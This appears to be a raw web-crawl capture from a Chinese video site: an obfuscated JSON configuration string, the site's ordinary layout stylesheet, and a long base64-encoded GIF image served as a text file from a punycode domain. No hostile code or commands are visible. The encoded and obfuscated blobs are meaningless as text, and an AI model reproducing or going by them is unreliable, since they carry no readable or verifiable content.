{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m6dhF_7Sm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0Qf(m6dhF_7Sm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos0soomRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://oikaya.com/template/zs/css/style.css
body_size: 2324
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#db51a2;
}
.l {
	float:left
}
.r {
	float:right
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:23%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#e84dac;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:76%;
}
.header .search .size{
	font-size:11px;
  	float:right;
    text-align:right
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:72%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:97%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#7dbcbd;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#5a6259;
    color:#fff;
}
.nav dd a.focu {
	background:#5a6259;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#f5f5f5;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1200px){.container{width:1200px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:1200px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:5%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:420px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}


--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003416161.txt
body_size: 115364
content:
R0lGODlhgALIAPcAAAMBAwsGCxEDBBUJCRgOExsHCCMQESEYHSQFByQKCyYfCisZGishJisFBzMLDiwNDjMQKzIoLzMFCDgREjgXGjgiJDYuDjsFCDsLDkMdPD8uMUMICksNFEQPEkQbH0kkS04oK0o2OEU8ElA/QksIClQGB1AXHlIZLl0uWVYhQFcIGFQNEF0fLFgnTFoyM1VLF1sJClsPEl4THWAcIGAxY2c3O2k5a19BQWk4WGo4dGBRV2MKC2gIGmgPEGkTIWcgN2ctM2wtR28/[base64]/g7GJlLSCprGkL7ofQrcqSbswVLdKU7dwcrh4frmHicGXnMECJL8JLr8WN8clSMw2UMU3Xb5WY8hOccRmcMtce8FzeMB9g8CQk8CzM8wXOswrVsY6QdA+aM52fM91lsaHi8mgpsydmNADK8sRMtQgQdg+WNJgZdVqh9B/hdGKh9uHms+RktCSnNKttNGrotKprNDAN9YPONoqStg0YdI/RtpIc9txc9SgoN+npd+srtq0t9qzqt27v98wUN9CS+c/XeBLZuFXbeRifN6AgN6Kit6Rkt+Zmd6fn+C3seTDwd/QPOM2Vu5IZu1VdOhtgut8juS7uOfLzejOxe1HT/Vefe6FlvGMoPGZqPOlsO7X1+/fP/hnh/Fxh/h1lvevvPi/yPzQ0//Kyv3a3P7uRP7k5f7t7f709f/9/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osv+FBhjB4UpWbM6GHjx44eRHKsAcUMKFehVrZsCZOYTJq32GRJTju98ZMRMwhFlA9HMVHWDjBwJ2FV1FU1lm1eVTddhdI9t0JUH06XFVdhdffgUuCxVZBbcclmV28kCIZbbn/1xcFehIGGGGOLsfYYZZSNhsFgpwlpJGZFHqkkaYlxBuRkisX4mnFz4SgYVCvQiBhfb70I42/CxUBYYbNxSWVxWLBSzzzstFmPH8Z12BV21F04Z50ccrhdhNuVNZ535/0paHhshXUVex/5lSh88rEghBiCuHLLK7nst19//wVo0yc5AXJHFj8lSJQRPhhxlBJM8cnnUjCUUMJ2/[base64]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[base64]/dXshdYFkd7keEAFGdYgMVxENd6ZsiGGHCGaHh7ZmhYZPiGYqhxgYUAp9cAzFcZXEhgp9d8XRQ4TihKRmJo/v51LY50V6aRSa6Rar8RBuNXDq8mY/owD+Swc6hwWui3AmywOPqyHNrQay5YPnM1ePPnFDfTWwJhM/c3dVp3bMjGigBYGpahccaFAU42O2aQdoLwgXmQB4EgjIEAMpQyZRaYCxn4ChvYgR4IgltQAyO4ERiUa/znYyuYjWR1JraFIeoTAzWIgxEwjuQ4jjioAWMXAiFwjjn4EZY3Az0wfUfYNxc0GC9XJe6SWXzmWazhZ3x4cAr3GFY4aFmYhV/4Z3zohQiwkATJkGAYhn9VaWlIcVaohrKHhxQpkbMHkYRWkAuJYQkpc17YAA55YKoBRqshj3exZ0LyegJ2JDan/[base64]/tS3LclqokInkMA8+9w6ZeA3X0JNHiFYy/pAKoDgP7pAP9rAmjWMOSVcc3FOXP3ZTSyk99feKXXV18xU65FN/S/[base64]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[base64]/L84o4GsUBdIkIVciEgwW+4WYxV7gfXInnpLDjOCeijRiGVlMoblmm2nmhZej8vlSn3K4/iQTqDOxIsEINcWyB2OO4lSLTlbY2DVPPfFqzM8elICsL0ADxXOFwQR7jrDGduBzh+pGAqpR5DTzwAUotgjEFUsxla1uu0GlJpxwQg2V1EUwMVUQwQFRlYVYayiORBFd9slW5sjmK+oSevX1uhJ68C4ZXXTZAxJSusAaax5g6CCBAQQYwIBqrc12Adfr4zZ2/Pj71r8HBPTAA3ObW0HKoC64l1566x0e5XkjlECCFSiuiGSlGXJIwy8QSEDEB460iZwc21mYRXb+vaackllEAAMWU3zeX340HOdHlFL6+MINLNxgBRbFN4seFjEwHsqC/y9YuyjDh5wpgx49Y8eW/pjgO5/cCgxhEQs+0ocQfdijHk1jR1tY0YTpAMsuO5iaXqz2l8BsbTCCGhTZDjS2qonNMX7hmE8mUBkKVOZRFGibpAAhN9J8im8/zJve9PZDv2HiFa+4BKoC8Qc3QMGJUHABBapnveQ07nFaS0x08BQdjpGgCnsYhS52oSxS7GF0MDhhBx5QgPQYwD1vZMAB3LMA2dWRP/jxDwHCxTYKmKtQHPBd8pIHoeL1z5ARIgHzrhGjjlTQHo+E5CMRlhH9aYgD1MPMDDT0sA5VsnsV4aRG8lGRcpTSlKZk0SmgxCKzwOMdr4RlLGUJy3vMZJQ2OYX7hrQS+l2oEwdrJYvo/[base64]/GOAAvCnURPAyrli0DsGYgZCxEQq8RLpPX801R/9aKpBmsqPmnTvYVF1KlSnqjFOjAgLGiJHO9pxD6eWFarvECtM6LFWtraVHvB4alyfCtV7uNWuPLIJJ8pn/iOtltWvn6zIOBbGIb9KdUZ51eWQLrRYDAW2Iu7oq1+dCjCbjKMXD0CqMY/ZspZRxhQ548U7vtQO0PJCDezyXQc6QRFy1EOqcoVtbM3q1HyAc07hpIcf6OJBdBomhO28WtbAZphdiY0vzmkhYUqgwlz5ZaiT6QA/x3U7toHgbW5w6CtyQbcgJtS7BuVbbRbhUIjiQhRHNNUi8oBRFyiOisokgQnOBdK+iJSlJf3oHPaQjO6AEXST28AJPLBGacVnATLVQE0PgFPZ5Yc//bFPT6mrGQIJNQaAvCZmGJRUDmPgFIIdh2BvFFeolniq5QDxNUIcYhWPo02Fzeo7WKzi/iYgR2QgXjFcJdtUcoD4HAfZ8WuzKletFrmsMgYxGBAggxWPgx5Djmw/+JEPKlfZyle2Mj92fGQc0+FHu5wfY1nSCxwTJMqSbceKK2ICYmp2syzr7E/[base64]/cgHj+cuQAEMgEMK/lf4QJJRUJxH5CQO9+8CH24yQbZ84ib3e8Xk0PK+/YHiFfdCjQ+QhL+fuWV+NDnQAoc4xM/RZCMIoAlNdkfENb7xsk58xV/4skkuwEvGcqLf+Yi4Pfo9zP69+X/JPHZPOsCLWMSCF/DQB2lrngw+/OQBElDQDJbxb3twfMv9sIdaTJlBVRjBfeiE9HIlrRdmN+aFfMHaO9WZ6Q8697jN1foIRz1DzZw6d5F6Qx4aEYrQ9DBv6YgHrdNh67nvDW/SwIWuH0qa00T0EoIQdoimSMWfkGAGM1h2X5TAW+k8+0d80BznujAH8fBABSCQYrfVY4AFsKem4mbwfeajLXPP/u4+FKhAu7VSnXTFG5n/K1G94YXvFet73/zQhsIVfg6I56PfXX0A7Zusjy3ro8lkNbrR6dFkKyCADk3WcfKlL9nlr9hHPDhF9rW/fe4LfxwZhzhV+92L7pd/+4YoGME0fGw+xCIZsdAGP+Dx/veXwuc/TxAdWjyOcqB8+k3Vh3dgh1NiOiMIkmebDkGJtMGwCxECLuEaLj3puk6zuhWquuP6ExgQO5Lgp56QLhwyARPoDDNwNbabm2KADbiLu1qzNdgAlXDAO4pyBFEgDVx4hl9rBDMQAg/QI+ohvMaJAcSjr6uhiyzCr10iAVIYhWEZhSXsgipQgh1QAQ14gNPp/rb5eKMIyBYHI7c6OoAKID0uzA+eWoDUM7UKYz2iogyXQw7Ze758C7h98zjd8zf/2zd36LcZeAAy87d9u4cms8P/[base64]/pmPA3ujLTw3nJqPCqgA+TiAb3kwcTOAClgA6pK5+YK3NWRDzIg9YrKCfrsG4hO4SrTE2ptEyeoHgjvFDmiCJnjDEMuGfYOHJhtJRSysfmMz4fNIOQzJfnsygeuHfhuJL8hJfys6iFO5oKTDL3i9glGZniCFZNiFZDiHfKgGp3RKUkMOQVImI/kwouiFcygI6euH2mLFNcEGNiCB5BGzkRuSH5GOXxEUB6y0wFgnNHIuCvS6u/w6P6kODIsufkIOLkiCKYACEly7VxCF0ahGuctG8BKVF+zGUFA7cTwGGzyvUFiEMqiBB+hBTIozDOiKxFO8HkgsklssUqSDzVlC/kgQD9Ixjn/0NvyQo2uJnS7EjwXwDTA8sDI8j/loyPhAyAcIEJlbvRXwqKC4yILJSHjZyH5Dvn1DMqP8PojDh9/jBE4whSYzhztUM6fgzu50ikEzK+8Uzz9cMVVCgH6LuHbIhlJaT/Zsz1Naz2xoB+lsMlMYiZU0yvkMP5OEzjx0OaDDgCVwyl1QBnxQBmJJBlI4uKuMEqD4JSshCmxAn+TLh3qAIJi4BhMQpA2tEDFby6ezDqmhy0pjthPSk0/7ul+My0q7MKs4NYwkACLQgSnYAjlYhGg0z